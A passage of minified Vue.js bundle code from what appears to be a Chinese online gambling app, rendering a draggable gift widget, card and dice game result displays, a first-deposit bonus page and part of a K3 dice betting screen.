t=14*o-17;return{windowWidth:2.8*l,sideWidth:t,right:-t,bottom:-65,saveRight:0,saveBottom:0,offsetRight:0,offsetBottom:0,changing:0,cancelWindowShow:0,focus:0,move:!1,cancelWidth:7*o,canRemoveWindow:0,speedTestDOM:"",isJumpToCampaign:!0}},computed:{isShowGiftRoute({$route:t}){return!["/ipError"].includes(t.path)},hasVapActStatus(){return!!this.$os.vapActStatus&&!!this.$os.vapActShowStatus}},watch:{},beforeDestroy(){},created(){},methods:{jumpToCampaign:n.jumpToCampaign,adjustGiftCenterZIndex:n.adjustGiftCenterZIndex,resetGiftCenterZIndex:n.resetGiftCenterZIndex,touchstart(t){this.offsetRight=t.touches[0].clientX-this.right,this.offsetBottom=t.touches[0].clientY-this.bottom,this.focus=1,this.move=!1,this.resetGiftCenterZIndex()},touchmove(t){t.preventDefault(),this.cancelWindowShow=1,this.move=!0,this.resetGiftCenterZIndex();const e=t.touches[0].clientX-this.offsetRight,s=t.touches[0].clientY-this.offsetBottom,i=document.documentElement.clientHeight;e<=0&&e>-16*o+this.windowWidth&&(this.right=e),s<=0&&s>-i+this.windowWidth&&(this.bottom=s),this.checkCancelWindow()},touchend(){this.offsetRight=this.right,this.offsetBottom=this.bottom,this.cancelWindowShow=0,this.resetGiftCenterZIndex(),this.canRemoveWindow&&this.checkCancelWindow()?(this.$store.commit("VAP_H5_STATUS",0),this.$store.commit("VAP_H5_STATUS_CLOSE",!0)):(this.savePosition(),this.adsorption(),this.focus=0,this.move||(this.adjustGiftCenterZIndex(),this.jumpToCampaign()))},checkCancelWindow(){return this.canRemoveWindow=Math.sqrt(this.right*this.right+this.bottom*this.bottom)<this.cancelWidth-this.windowWidth?1:0,this.canRemoveWindow},computeRight(){const t=-8*o+this.windowWidth/2;this.right>t?this.right=-this.sideWidth:this.right=-16*o+this.windowWidth+this.sideWidth},adsorption(){this.changing=1,this.computeRight(),setTimeout(()=>{this.changing=0},300)},savePosition(){0!==this.right&&0!==this.bottom&&(this.computeRight(),this.saveRight=this.right,this.saveBottom=this.bottom,localStorage.setItem("giftCenterRight",this.saveRight),localStorage.setItem("giftCenterBottom",this.saveBottom))}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"12e92910",null),m=u.exports},24824:function(t,e,s){s.r(e),s.d(e,{default:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showAwardResult,expression:"showAwardResult"}],staticClass:"jack-info-show",staticStyle:{"z-index":"2030"}},[e("div",{staticClass:"jack-bg",on:{click:function(e){return t.showAwardSound(!1)}}}),e("div",{staticClass:"jack-info-list",class:t.long},[e("div",{staticClass:"game-chess-img how-to-play-close jack-close",on:{click:function(e){return t.showAwardSound(!1)}}}),"NN"===t.playId?e("div",{staticClass:"jack-info-card games-font"},t._l(t.titles,function(s,i){return e("div",{key:s},[e("span",{staticClass:"tit"},[t._v(t._s(s))]),e("div",{staticClass:"jack-play-card"},[t._l(t.awardResult,function(s,a){return a/5<i+1?e("em",{key:a,staticClass:"game-chess-card card-0",class:[`pk${Number(s)}`,"card-"+a%5]}):t._e()}),e("em",{staticClass:"nn100-jack-img showbg-jack"},[e("i",{staticClass:"nn100-jack-img",class:`nn${t.cownPointClass(t.cownPoint[i])}`})])],2)])}),0):t._e(),"DT"===t.playId?e("div",{staticClass:"jack-info-card"},t._l(t.titles,function(s,i){return e("div",{key:s},[e("span",{staticClass:"tit"},[t._v(t._s(s))]),e("div",{staticClass:"jack-play-card baccarat-twojack"},[e("em",{staticClass:"game-chess-card lhcard",class:`pk${Number(t.awardResult[i])}`})])])}),0):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:"HHK3"===t.playId,expression:"playId === 'HHK3'"}],staticClass:"sicboopen-show"},[e("div",t._l(t.getResultListBLK3,function(t){return e("div",{staticClass:"sicboopen-lis"},[e("span",{staticClass:"game-sicbo-img sicbo-opennum-li",class:`sicbodot-${t}`})])}),0),e("div",[e("div",{staticClass:"sicboopen-lis"},[t._v(t._s(t.awardResult.bigOrSmall))]),e("div",{staticClass:"sicboopen-lis"},[t._v(t._s(t.awardResult.singleOrDouble))])])]),"RB"===t.playId?e("div",{staticClass:"jack-info-card"},[e("div",[e("span",{staticClass:"tit"},[t._v("红")]),e("div",{staticClass:"jack-play-card"},[t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:s>=3,expression:"index >= 3"}],key:t,staticClass:"game-chess-card",class:[`pk${Number(t)}`,"rbcard-"+(s-3)]})}),e("em",{staticClass:"nn100-jack-img showbg-jack"},[e("i",{staticClass:"redblack-jack-img",class:`rb${t.RBPoint(t.cownPoint[1])}`})])],2)]),e("div",[e("span",{staticClass:"tit"},[t._v("黑")]),e("div",{staticClass:"jack-play-card"},[t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:s<3,expression:"index < 3"}],key:t,staticClass:"game-chess-card",class:[`pk${Number(t)}`,`rbcard-${s}`]})}),e("em",{staticClass:"nn100-jack-img showbg-jack"},[e("i",{staticClass:"redblack-jack-img",class:`rb${t.RBPoint(t.cownPoint[0])}`})])],2)])]):t._e(),"HHBJL"===t.playId?e("div",{staticClass:"jack-info-card"},t._l(t.titles,function(s,i){return e("div",{key:s},[e("span",{staticClass:"tit"},[t._v(t._s(t.titles[i]))]),e("div",{staticClass:"jack-play-card",class:2===t.awardResultBJL[i].length?"baccarat-twojack":""},[t._l(t.awardResultBJL[i],function(s,a){return e("em",{key:s,staticClass:"game-chess-card",class:`rbcard-${t.cardBJL(t.awardResultBJL[i],a)} pk${s%52===0?52:s%52}`})}),e("em",{staticClass:"baccarat-jack-img showbg-jack baccarat-jack"},[e("i",{staticClass:"baccarat-jack-img",class:`bj${t.cownPoint[i]}`})])],2)])}),0):t._e(),"GF"===t.playId?e("div",{staticClass:"jack-info-card games-font gf-card"},t._l(t.GFtitle,function(s,i){return e("div",{key:s},[e("span",{staticClass:"tit"},[t._v(t._s(s))]),e("div",{staticClass:"jack-play-card"},[t._l(t.awardResult,function(s,a){return a/3<i+1?e("em",{key:a,staticClass:"game-chess-card card-0",class:[`pk${Number(s)}`,"card-"+a%3]}):t._e()}),e("em",{staticClass:"gf-jack-img showbg-jack",class:`gf${t.cownPointGFClass(t.cownPoint[i])}`})],2)])}),0):t._e(),"HHTH"===t.playId?e("div",{staticClass:"jack-info-card games-font jack-info-card-th"},[e("div",{staticClass:"thW100"},[e("div",{staticClass:"wrapTHup"},[e("div",{staticClass:"jack-play-card noWidth"},t._l(t.awardResult,function(s,i){return i<5?e("em",{key:i,staticClass:"game-chess-card",class:[`pk${Number(s)}`,"thBigCard"+i%5]}):t._e()}),0)])]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("天")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 5===i||6===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"thCard"+i%2]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[0]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("地")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 7===i||8===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"thCard"+i%2]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[1]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("玄")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 9===i||10===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"thCard"+i%2]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[2]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("黄")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 11===i||12===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"thCard"+i%2]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[3]))])],2)])]):t._e(),"SH"===t.playId?e("div",{staticClass:"jack-info-card games-font gf-card"},t._l(t.SHtitle,function(s,i){return e("div",{key:s},[e("span",{staticClass:"tit"},[t._v(t._s(s))]),e("div",{staticClass:"jack-play-card sh-poker"},[t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:s/5<i+1,expression:"awardIndex / 5 < titleIndex + 1"}],key:s,staticClass:"game-chess-card card-0",class:[`pk${Number(t)}`,"shcard-"+s%5]})}),e("em",{staticClass:"sh-jack-img showbg-jack",class:`sh${t.cownPointClassSH(t.cownPoint[i])}`})],2)])}),0):t._e(),"SLM"===t.playId?e("div",{staticClass:"jack-info-card games-font gf-card"},t._l(t.SLMtitle,function(s,i){return e("div",{key:`${s}${i}`,staticClass:"openCardSLM"},[e("div",{staticClass:"jack-play-card noWidth"},t._l(t.awardResultSLM(t.awardResult,i),function(s,a){return e("em",{key:a,staticClass:"game-chess-card card-0",class:[`pk${t.awardResultSLM(t.awardResult,i)}`]})}),0),e("span",{staticClass:"tit"},[t._v(t._s(s))])])}),0):t._e(),"HHSG"===t.playId?e("div",{staticClass:"jack-info-card games-font jack-info-card-th"},[e("div",{staticClass:"thW100"},[e("div",{staticClass:"wrapTHup"},[e("div",{staticClass:"jack-play-card noWidth"},t._l(t.awardResult,function(s,i){return i<3?e("em",{key:i,staticClass:"game-chess-card",class:[`pk${Number(s)}`,"sgBigCard"+i%3]}):t._e()}),0)])]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("一")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 3===i||4===i||5===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"sgCard"+i%3]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[1]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("二")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 6===i||7===i||8===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"sgCard"+i%3]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[2]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("三")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 9===i||10===i||11===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"sgCard"+i%3]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[3]))])],2)]),e("div",{staticClass:"wrapTH"},[e("span",{staticClass:"tit titTH"},[t._v("四")]),e("div",{staticClass:"jack-play-card jack-th"},[t._l(t.awardResult,function(s,i){return 12===i||13===i||14===i?e("em",{key:i,staticClass:"game-chess-card thCard",class:[`pk${Number(s)}`,"sgCard"+i%3]}):t._e()}),e("div",{staticClass:"tit thPair"},[t._v(t._s(t.cownPoint[4]))])],2)])]):t._e(),"HHEBG"===t.playId?e("div",[e("div",{staticClass:"inning"},[t._v(t._s(t.issue.slice(4))+" - "+t._s(t.inning)+" 局")]),e("div",{staticClass:"jack-info-card games-font gf-card mj-info"},[e("div",{staticClass:"mjWrap"},[e("span",{staticClass:"tit"},[t._v("一")]),e("div",{staticClass:"mjContain"},t._l(t.awardResult,function(s,i){return 0===i||1===i?e("em",{key:i,staticClass:"game-chess-card mahjongBG",class:[`mj${t.mjCalculate(s)}`,"mjCard"+i%2]}):t._e()}),0),e("div",{staticClass:"mjTit"},[t._v(t._s(t.cownPoint[0]))])]),e("div",{staticClass:"mjWrap"},[e("span",{staticClass:"tit"},[t._v("二")]),e("div",{staticClass:"mjContain"},t._l(t.awardResult,function(s,i){return 2===i||3===i?e("em",{key:i,staticClass:"game-chess-card mahjongBG",class:[`mj${t.mjCalculate(s)}`,"mjCard"+i%2]}):t._e()}),0),e("div",{staticClass:"mjTit"},[t._v(t._s(t.cownPoint[1]))])]),e("div",{staticClass:"mjWrap"},[e("span",{staticClass:"tit"},[t._v("三")]),e("div",{staticClass:"mjContain"},t._l(t.awardResult,function(s,i){return 4===i||5===i?e("em",{key:i,staticClass:"game-chess-card mahjongBG",class:[`mj${t.mjCalculate(s)}`,"mjCard"+i%2]}):t._e()}),0),e("div",{staticClass:"mjTit"},[t._v(t._s(t.cownPoint[2]))])]),e("div",{staticClass:"mjWrap"},[e("span",{staticClass:"tit"},[t._v("四")]),e("div",{staticClass:"mjContain"},t._l(t.awardResult,function(s,i){return 6===i||7===i?e("em",{key:i,staticClass:"game-chess-card mahjongBG",class:[`mj${t.mjCalculate(s)}`,"mjCard"+i%2]}):t._e()}),0),e("div",{staticClass:"mjTit"},[t._v(t._s(t.cownPoint[3]))])])])]):t._e(),"HHPJ"===t.playId?e("div",[e("div",{staticClass:"jack-info-card games-font gf-card mj-info PJ-info"},[e("div",{staticClass:"pjWrap"},[e("div",{staticClass:"PJcontain"},t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:0===s||1===s,expression:"awardIndex === 0 || awardIndex === 1"}],key:s,staticClass:"game-chess-card PJBG",class:[`pj${t}`,1===s?"PJml":""]})}),0),e("div",{staticClass:"pjPair",class:t.translateCownPoint(t.cownPoint[0])}),e("span",{staticClass:"tit pjTit"},[t._v("庄")])]),e("div",{staticClass:"pjWrap pjThree"},[e("div",[e("div",{staticClass:"PJcontain pjOther"},t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:2===s||3===s,expression:"awardIndex === 2 || awardIndex === 3"}],key:s,staticClass:"game-chess-card PJBG",class:[`pj${t}`,3===s?"PJml":""]})}),0),e("div",{staticClass:"pjPair",class:t.translateCownPoint(t.cownPoint[1])}),e("span",{staticClass:"tit pjTit"},[t._v("顺门")])]),e("div",[e("div",{staticClass:"PJcontain pjOther"},t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:4===s||5===s,expression:"awardIndex === 4 || awardIndex === 5"}],key:s,staticClass:"game-chess-card PJBG",class:[`pj${t}`,5===s?"PJml":""]})}),0),e("div",{staticClass:"pjPair",class:t.translateCownPoint(t.cownPoint[2])}),e("span",{staticClass:"tit pjTit"},[t._v("对门")])]),e("div",[e("div",{staticClass:"PJcontain pjOther"},t._l(t.awardResult,function(t,s){return e("em",{directives:[{name:"show",rawName:"v-show",value:6===s||7===s,expression:"awardIndex === 6 || awardIndex === 7"}],key:s,staticClass:"game-chess-card PJBG",class:[`pj${t}`,7===s?"PJml":""]})}),0),e("div",{staticClass:"pjPair",class:t.translateCownPoint(t.cownPoint[3])}),e("span",{staticClass:"tit pjTit"},[t._v("倒门")])])])])]):t._e()])])},a=[],r=(s(44114),s(18111),s(22489),s(33110),s(58335),s(42450)),n={name:"LuxuryResultDetail",props:["showAwardResult","titles","cownPoint","awardResult","playId","issue"],data(){return{GFtitle:["一","二","三","四","五","六"],SHtitle:["一","二","三","四"],SGtitle:["一","二","三","四"],SLMtitle:["门柱","门柱","球"]}},computed:{long(){switch(this.playId){case"HHTH":case"HHSG":case"HHEBG":case"HHPJ":return"box-center";case"NN":case"SH":break;case"GF":return"box-longer";default:return"box-short"}},awardResultBJL(){const t="00"===this.awardResult[2]?2:3,e=this.awardResult.filter(t=>"00"!==t),s=[],i=[];for(let r=0;r<t;r++)s.push(e[r]);for(let r=t;r<e.length;r++)i.push(e[r]);const a=[];return a.push(s),a.push(i),a},lcode(){return this.$store.state.lt.lottery.lotteryCode},getResultListBLK3(){return r.IsParmReady(this.awardResult.lotteryOpen)?this.awardResult.lotteryOpen.sort((t,e)=>+t-+e).sort((t,e)=>+t-+e):[]},inning(){if(r.IsParmReady(this.issue)){const t=JSON.parse(JSON.stringify(this.issue)),e=Number(t.slice(8));return`${e%5===0?"5":e%5}/5`}return"0/0"}},methods:{cownPointClass(t){if(t)return isNaN(t.slice(1))?"牛牛"===t?10:0:t.slice(1)},cownPointClassSH(t){if(r.IsParmReady(t))switch(t){case"高牌":case"散牌":return 0;case"对子":case"一对":return 1;case"两对":return 2;case"三条":return 3;case"顺子":return 4;case"同花":return 5;case"葫芦":return 6;case"四条":return 7;case"同花顺":return 8}},cownPointGFClass(t){if(r.IsParmReady(t))switch(t){case"炸弹":return 0;case"高牌":return 1;case"顺金":return 2;case"顺子":return 3;case"对子":return 4;case"金花":return 5;default:return-1}},showAwardSound(t){r.playSound("closeMusic"),this.$emit("closeAwardResult",t)},cardBJL(t,e){return 2===t.length&&1===e?2:e},RBPoint(t){if(r.IsParmReady(t)){if(t.split("").length>2)return t.substring(0,1);switch(t){case"单张":case"高牌":return 0;case"对A":case"对Q":case"对K":case"对9":case"对10":case"对子":return 1;case"顺子":return 2;case"金花":return 3;case"顺金":return 4;case"豹子":return 5}}},awardResultSLM(t,e){const s=[];return r.IsParmReady(t[e])?(s.push(Number(t[e])),s):[]},mjCalculate(t){const e=Number(t);return e%10},translateCownPoint(t){switch(t){case"零点":return"pn0";case"一点":return"pn1";case"二点":return"pn2";case"三点":return"pn3";case"四点":return"pn4";case"五点":return"pn5";case"六点":return"pn6";case"七点":return"pn7";case"八点":return"pn8";case"九点":return"pn9";case"地高九":return"pn10";case"天高九":return"pn11";case"地杠":return"pn12";case"天杠":return"pn13";case"地王":return"pn14";case"天王":return"pn15";case"杂五":return"pn16";case"杂七":return"pn17";case"杂八":return"pn18";case"杂九":return"pn19";case"双零霖":return"pn20";case"双高脚":return"pn21";case"双红头":return"pn22";case"双斧头":return"pn23";case"双板凳":return"pn24";case"双长三":return"pn25";case"双梅":return"pn26";case"双鹅":return"pn27";case"双人":return"pn28";case"双地":return"pn29";case"双天":return"pn30";case"至尊":return"pn31"}}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"464349f7",null),d=c.exports},28357:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",[e("header",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"top"},[e("span",[t._v("首充奖励")]),e("TCBackButton",{attrs:{to:"/activity"}}),e("headerService")],1),e("div",{staticClass:"activityMian main scroll_wrapper",class:t.inAPP?"":"pb-0",attrs:{s:"[object Object]"}},[e("div",{staticClass:"activiTop"},[e("img",{attrs:{width:"100%",src:t.imgFirstRechargeBonus}}),e("h3",[t._v("首充奖励")]),e("div",{staticClass:"recordsTitle"},[t.firstRechargeSetting.startDate?e("p",[t._v("活动开始于："+t._s(t.dateFormat(t.firstRechargeSetting.startDate)))]):t._e(),e("p",[t._v("首充金额："),e("span",[t._v(t._s(t.formatNumber(t.firstRechargeBonusRecord.firstChargeMoney,!0)))])]),e("p",[t._v("奖励金："),e("span",[t._v(t._s(t.formatNumber(t.firstRechargeBonusRecord.receiveReward,!0)))])])]),4!==t.firstRechargeBonusRecord.status?e("div",{class:["BTN",1!==t.firstRechargeBonusRecord.status?"unClick":""],on:{click:function(e){return t.firstRechargeReceiveAward(t.firstRechargeBonusRecord)}}},[e("span",[t._v(" "+t._s(1===t.firstRechargeBonusRecord.status?"未领取":2===t.firstRechargeBonusRecord.status?"已领取":"不可领取")+" ")])]):t._e()]),e("div",{staticClass:"firstRechargeSettingTable"},[e("table",[t._m(0),t._l(t.firstRechargeSetting.detailList,function(s,i){return e("tr",{key:i},[e("td",[t._v(t._s(s.jobName))]),e("td",[t._v(t._s(t.formatNumber(s.depositAmount)))]),e("td",[t._v(t._s(t.formatNumber(s.rewardAmount)))])])})],2)]),e("h3",[t._v("活动说明")]),0===t.isUse?e("div",{staticClass:"wrapExplain"},[e("p",[t._v("1、首次充值成功，可依充值金额领取对应奖励。")]),e("p",[t._v("2、每个账号仅限首次充值一次，终身只享一次首充奖励。")]),e("p",[t._v("3、奖励金将自动转入钱包余额。")]),e("p",[t._v("4、活动最终解释权归平台所有。")])]):e("div",{staticClass:"wrapExplain"},t._l(t.descriptionList,function(s,i){return e("p",{key:i},[t._v(" "+t._s(i+1)+"、"+t._s(t.decodeEntity(s))+" ")])}),0),t.useAppOpen?t._e():e("shareActivities",{attrs:{title:"首充奖励",description:"完成首充任务，领取豪华奖励。","switch-config":t.switchConfig}})],1)])},a=[function(){var t=this,e=t._self._c;return e("tr",[e("th",[t._v("任务名称")]),e("th",[t._v("首充金额")]),e("th",[t._v("奖励金")])])}],r=(s(18111),s(22489),s(42450)),n=s(56675),o=s(7095),l=s(1910),c={name:"Upgrade",components:{shareActivities:n.A,headerService:o.A},beforeRouteEnter:function(t,e,s){s(t=>{t.inAPP&&(t.useAppOpen=!0)})},data(){return{isUse:0,descriptionMap:"",useAppOpen:!1,imgFirstRechargeBonus:"",jumpGrowthGain:0,switchConfig:{shareLink:!1,showOtherBtn:!1},firstRechargeBonusRecord:{},firstRechargeSetting:{},isLoading:!1}},computed:{...(0,l.L8)(["gradeList"]),inAPP(){return!!r.isApp()&&(!r.isIOS()||!r.isBrowser())},descriptionList(){if(!this.descriptionMap||"object"!==typeof this.descriptionMap)return[];const t=["desc1","desc2","desc3","desc4","desc5"];return t.map(t=>this.descriptionMap[t]).filter(t=>!["",null,void 0].includes(t))}},activated(){this.getActivityDescription()},created(){},methods:{decodeEntity:r.decodeEntity,getActiveImg:r.getActiveImg,getActivityDescription(){(0,r._fetch)({Action:"activityDescription",Requirement:{activeType:3}},!1).then(t=>{this.switchConfig.shareLink=!!t.data.switchConfig[0].switchOnOff,this.switchConfig.showOtherBtn=!!t.data.switchConfig[1].switchOnOff,this.isUse=t.data.data.isUse,this.descriptionMap=t.data.data.descriptionMap,this.imgFirstRechargeBonus=this.getActiveImg(t.data.data),this.jumpGrowthGain=t.data.data.jumpGrowthGain,this.getFirstRechargeBonusRecord(),this.getFirstRechargeBonusSetting()})},formatNumber(t,e){if(null===t||void 0===t||""===t)return"--";const s=Number(t);return isNaN(s)?"--":e?`¥${s.toLocaleString()}`:s.toLocaleString()},dateFormat(t){return t?new Date(t).Format("yyyy年MM月dd日"):""},getFirstRechargeBonusRecord(){window._fetch({Action:"getFirstRechargeBonusRecord",Requirement:{activeType:3}},!1).then(t=>{"success"===t.code&&(this.firstRechargeBonusRecord=t.data||{})})},getFirstRechargeBonusSetting(){window._fetch({Action:"getFirstRechargeBonusSetting",Requirement:{activeType:3}},!1).then(t=>{"活动已结束"===t.msg&&window.layer.alert(t.msg,()=>{this.$router.go(-1)}),this.firstRechargeSetting=t.data||{}})},firstRechargeReceiveAward(t){this.isLoading||1===t.status&&(this.isLoading=!0,window._fetch({Action:"firstRechargeReceiveAward"},!1).then(t=>{window.layer.alert(t.msg,()=>{"活动已结束"===t.msg?this.$router.go(-1):(this.getFirstRechargeBonusRecord(),this.getFirstRechargeBonusSetting())})}).catch(t=>{t&&t.msg&&window.layer.alert(t.msg)}).finally(()=>{this.isLoading=!1}))}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"a6e0f7ac",null),m=u.exports},31029:function(t,e,s){s.d(e,{A:function(){return b}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"k3_CR",class:{androidFoxFix:t.isAndriodFox}},[t.gotoLottery?e("div"):t._e(),t.showMoreTip?e("header",{staticClass:"top",attrs:{id:"k3top"}},[e("div",{staticClass:"fixed"},[e("span",{directives:[{name:"show",rawName:"v-show",value:!t.showMoneyFlag,expression:"!showMoneyFlag"},{name:"prevent-double-click",rawName:"v-prevent-double-click"}],on:{click:function(e){return e.stopPropagation(),t.getBalance.apply(null,arguments)}}},[e("span",{class:{tabs:!0,tabMoney:!0}},[t._v(" 余额 "),e("span",{staticClass:"eye"},[t._v("*****")])])]),t.showMoneyFlag?e("span",{staticClass:"tabs balance"},[e("ins",{on:{click:function(e){t.showMoneyFlag=!t.showMoneyFlag}}},[t._v(" ￥"+t._s(t.$money)+" ")])]):t._e()]),e("div",{staticClass:"zheader"},[e("p",[t._v("玩法")]),e("span",{attrs:{id:"MethodStr"},on:{click:function(e){return e.stopPropagation(),t.toggleModeSelect.apply(null,arguments)}}},[t._v(" "+t._s(t.nowModeName)+" "),e("div",{staticClass:"rotate_box k3Rotate"},[e("i",{staticClass:"iconfont xiala backface-hidden",class:{"rotate-180":t.ifShowModeSelect}})])])]),e("div",{staticStyle:{height:"2.3em"},attrs:{id:"lotteryChoice"},on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}},[e("label",[e("em",{style:1===t.LotteryList.length?"margin-right:.8em":""},[t._v(" "+t._s(t.lotteryName.length>5?`${t.lotteryName.slice(0,4)}...`:t.lotteryName)+" ")])]),e("div",{staticClass:"rotate_box k3RotateType"},[t.LotteryList.length>1?e("i",{staticClass:"iconfont xiala backface-hidden",class:{"rotate-180":t.ifShowTypeSelect},on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}}):t._e()]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.LotteryList.length>1,expression:"ifShowTypeSelect && LotteryList.length > 1"}]},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.ltList.length>1,expression:"ltList.length > 1"}],ref:"showTypeSelect",staticClass:"k3List fix",staticStyle:{display:"block"},on:{"!click":function(e){return t.changeLottery.apply(null,arguments)}}},t._l(t.ltList,function(s){return null!==s.lotteryName?e("router-link",{key:s.lotteryCode,attrs:{to:t.getLink(s.lotteryType,s.lotteryCode)}},[t._v(" "+t._s(s.lotteryName)+" ")]):t._e()}),1)])]),e("ul",{directives:[{name:"show",rawName:"v-show",value:t.ifShowModeSelect,expression:"ifShowModeSelect"}],staticClass:"betTopDetail"},[t._l(t.config,function(s){return e("li",{class:{checked:s.name===t.nowModeName},on:{click:function(e){return e.stopPropagation(),t.changeMode(s)}}},[e("p",{staticClass:"p0"},[t._v(t._s(s.name))]),e("p",{staticClass:"p1"},[t._v(t._s(t.renderRebate(s.mode)))]),e("p",{staticClass:"p2"},[e("span",{staticClass:"Dice",class:"Dice"+s.eg[0]}),e("span",{staticClass:"Dice",class:"Dice"+s.eg[1]}),e("span",{staticClass:"Dice",class:"Dice"+s.eg[2]})])])}),e("li",{staticClass:"playInfo",on:{click:function(e){return e.stopPropagation(),t.showInfo()}}},[e("p",{staticClass:"p0"},[t._v("游戏简介")])]),e("li",{staticClass:"playInfo",on:{click:function(e){return e.stopPropagation(),t.toHow()}}},[e("p",{staticClass:"p0"},[t._v("玩法说明")])])],2)]):t._e(),e("section",{directives:[{name:"show",rawName:"v-show",value:t.chooseTabLine.showWantBet,expression:"chooseTabLine.showWantBet"}],staticClass:"K3_State",class:[{on:t.ifShowPastOpen,"h-full":!t.showMoreTip,androidFix:t.isAndroid},t.ifShowModeSelect?"d-none":"d-block"],attrs:{id:"k3state"},on:{click:t.closeLottery}},[t.$store.state.lt.OldIssue&&!t.isMMC&&t.showMoreTip?e("div",[e("p",[t._v(t._s(t.oldIssue)+"期开奖号码")]),e("div",{staticClass:"DiceImg",staticStyle:{display:"block"}},t._l(t.display,function(s,i){return e("div",{key:i,staticClass:"Dice",class:t.displayClass+s})}),0)]):t._e(),t.$store.state.lt.NowIssue&&!t.isMMC&&t.showMoreTip?e("div",[e("p",[t._v(t._s(t.nowIssue)+"期投注截止")]),e("div",[t._v(t._s(t.TimeBar))])]):t._e(),t.isMMC?e("div",[e("p",{staticClass:"mmc_title"},[t._v("剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"DiceImg",staticStyle:{display:"block"}},t._l(t.displayMMC,function(s,i){return e("div",{key:i,staticClass:"Dice",class:t.displayClass+s})}),0)]):t._e(),t.isMMC?e("div",{staticClass:"k3mmcZone"},["1"==t.isStop?e("div",{staticClass:"mmcStopSell"},[e("p",[t._v("停止销售")])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[t._v(" 累计中奖"),e("span",{staticClass:"mmcAward"},[t._v(t._s(t.totalAward))])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[t._v(" 本次中奖"),e("span",{staticClass:"mmcAward"},[t._v(t._s(t.perOpenAward))])]):t._e()]):t._e()]),t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),t.chooseTabLine.showWantBet?e("div",{ref:"scrollContent",staticClass:"main",class:[{isAndriodFox:t.isAndriodFox,isAndriodFoxMMC:t.isAndriodFox&&t.isMMC},t.ifShowModeSelect?"d-none":"d-block"],style:t.is360QrEnter?"padding-bottom: 7.8em;":"",attrs:{id:"k3main"},on:{touchmove:function(e){return t.checkTouchStart(e)},click:t.closeLottery}},[e("div",{staticClass:"display-table fix_ios_app"},[e("div",{staticClass:"k3_area",class:"Method"+t.nowModeIndex},[e("div",{staticClass:"fixText",class:{changeCompose:t.show}},[e("p",{staticClass:"k3_tips"},[t._v(t._s(t.tip+t.tipRebate))])]),e("ul",{ref:"lotteryList",class:["clickItem",{clearCompose:t.showPlayBtn}],on:{click:function(t){t.stopPropagation()}}},t._l(t.itemArr,function(s,i){return e("li",{key:i,class:{checked:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s,t.getPlayId(i))}}},[t._v(" "+t._s(s)+" 